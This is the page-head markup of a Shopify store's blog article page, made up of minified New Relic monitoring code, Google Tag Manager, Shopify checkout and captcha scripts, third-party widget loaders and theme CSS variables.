t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class Be extends E{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),We(e),!y.RI||!(0,N.dV)().o.MO)return;const t=_e(this.ee);Fe.tC.forEach((e=>{(0,I.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,I.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,N.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Ge=i(7378);const Ve={},ze=["appendChild","insertBefore","replaceChild"];function Ze(e){const t=function(e){return(e||te.ee).get("jsonp")}(e);if(!y.RI||Ve[t.debugId])return t;Ve[t.debugId]=!0;var r=(0,re.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,ze,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const qe={};function Xe(e){const t=function(e){return(e||te.ee).get("promise")}(e);if(qe[t.debugId])return t;qe[t.debugId]=!0;var r=t.context,n=(0,re.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[re.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Ye={},$e="setTimeout",Qe="setInterval",Je="clearTimeout",et="-start",tt=[$e,"setImmediate",Qe,Je,"clearImmediate"];function rt(e){const t=function(e){return(e||te.ee).get("timer")}(e);if(Ye[t.debugId]++)return t;Ye[t.debugId]=1;var r=(0,re.YM)(t);return r.inPlace(y.gm,tt.slice(0,2),$e+"-"),r.inPlace(y.gm,tt.slice(2,3),Qe+"-"),r.inPlace(y.gm,tt.slice(3),Je+"-"),t.on(Qe+et,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on($e+et,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const nt={};function it(e){const t=function(e){return(e||te.ee).get("mutation")}(e);if(!y.RI||nt[t.debugId])return t;nt[t.debugId]=!0;var r=(0,re.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:ot,d3:at,Kp:st,$p:ct,wW:ut,e5:dt,tH:lt,uP:ft,rw:ht,Lc:pt}=Ge;class gt extends E{static featureName=ot;constructor(e){if(super(e,ot),We(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=Ze(this.ee),a=Xe(this.ee),u=rt(this.ee),d=oe(this.ee),l=this.ee.get("events"),f=he(this.ee),h=_e(this.ee),p=it(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[ft]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[dt]=~~this[dt]+e-this[ft],this[pt]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(ft,m),a.on(ht,m),o.on(ht,m),this.ee.on(pt,v),a.on(ut,v),o.on(ut,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([ft,pt,"xhr-resolved"],this.featureName),l.buffer([ft],this.featureName),u.buffer(["setTimeout"+st,"clearTimeout"+at,ft],this.featureName),d.buffer([ft,"new-xhr","send-xhr"+at],this.featureName),f.buffer([lt+at,lt+"-done",lt+ct+at,lt+ct+st],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([ft],this.featureName),a.buffer(["propagate",ht,ut,"executor-err","resolve"+at],this.featureName),n.buffer([ft,"no-"+ft],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,lt+at),b(f,lt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var mt=i(3333);class vt extends E{static featureName=mt.TZ;constructor(e){super(e,mt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>z(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Oe(e),Z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(mt.Zp.forEach((e=>(0,I.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),mt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,I.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var bt=i(2646);const yt=new Map;function wt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||te.ee).get("logger")}(e),o=(0,re.YM)(i),a=new bt.y(te.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[re.Jt]||t[r];return yt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>yt.get(s))),i}var Rt=i(1910);class xt extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,((e,r)=>V(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{wt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),Z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach((e=>{(0,Rt.i)(y.gm.console[e]),wt(r,y.gm.console,e,{level:"log"===e?"info":e})})),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,G.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,N.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(_),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,N.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[Te,_,j,De,Ue,k,q,vt,xt,Be,gt],loaderType:"spa"})})()})();
</script>


    <!-- <link rel="preload" href="https://static.rechargecdn.com/assets/js/widget.min.js?shop=dollaroll.myshopify.com" as="script" crossorigin> 
    <link rel="preload" href="https://cdn.506.io/eg/script.js?shop=dollaroll.myshopify.com" as="script" crossorigin> 
    <link rel="preload" href="https://js.klevu.com/core/v2/klevu.js" as="script" crossorigin> 
    <link rel="preload" href="https://salesiq.zohopublic.ca/widget" as="script" crossorigin> 
    <link rel="preconnect" href="https://dollaroll.myshopify.com/cdn/shop"> 
    <link rel="preconnect" href="https://cdn.userway.org/" crossorigin>  -->

    <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
              new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
              j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
              'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
              })(window,document,'script','dataLayer','GTM-53SPP928');</script>
    <!-- End Google Tag Manager -->


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="icon" type="image/x-icon" href="https://cdn.shopify.com/s/files/1/0925/7290/files/favicon.ico">
     
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>


    

    <!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.4/jquery.min.js" integrity="sha512-pumBsjNRGGqkPzKHndZMaAG+bir374sORyzM3uulLV14lN5LyykqNk8eEeUlUkB3U0M4FApyaHraT65ihJhDpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js" async=""></script> -->
    
    
    
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9257290/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="http://feedproxy.google.com/dailyhighclub" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e80433b7e5c7538de9b7bae8563d5555","betas":["rich-media-storefront-analytics"],"domain":"dailyhighclub.com","predictiveSearch":true,"shopId":9257290,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dollaroll.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"dailyhighclub-2.0\/main","id":128573014096,"schema_name":"Dawn","schema_version":"8.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "dailyhighclub.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//dailyhighclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//dailyhighclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//dailyhighclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//dailyhighclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//dailyhighclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//dailyhighclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/services.nofraud.com\/js\/device.js?shop=dollaroll.myshopify.com","","","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=dollaroll.myshopify.com","https:\/\/cdn.convertcart.com\/08779281.js?shop=dollaroll.myshopify.com","https:\/\/bot.kaktusapp.com\/storage\/js\/kaktus_bot-dollaroll.myshopify.com.js?ver=27\u0026shop=dollaroll.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=dollaroll.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=dollaroll.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=dollaroll.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=dollaroll.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=dollaroll.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=dollaroll.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0925\/7290\/t\/408\/assets\/yoast-active-script.js?v=1766501910\u0026shop=dollaroll.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=dollaroll.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9257290,"offset":-28800,"reqid":"6bf9b77d-97ab-4382-ad7a-988e425d63af-1769687601","pageurl":"dailyhighclub.com\/blogs\/news\/whats-a-zip-of-weed-other-important-terms","s":"articles-556177653840","u":"4baf7e80d41b","p":"article","rtyp":"article","rid":556177653840};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//dailyhighclub.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://dailyhighclub.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//dailyhighclub.com/cdn/shop/t/408/compiled_assets/scripts.js?v=170206"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><script>
  window.ShopifyAnalytics = window.trekkie = undefined;
</script>

    <style data-shopify>
     
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

  @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

  @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

  @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

  @font-face {
  font-family: Montserrat;
  font-weight: 800;
  font-style: normal;
  font-display: swap;
  src: url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_n8.853056e398b4dadf6838423edb7abaa02f651554.woff2") format("woff2"),
       url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_n8.9201aba6104751e1b3e48577a5a739fc14862200.woff") format("woff");
}


      :root {
        --font-body-family: Montserrat, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 800;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 0, 0, 0;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 71, 55, 207;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: rgba(0,0,0,0);
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #4737cf;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
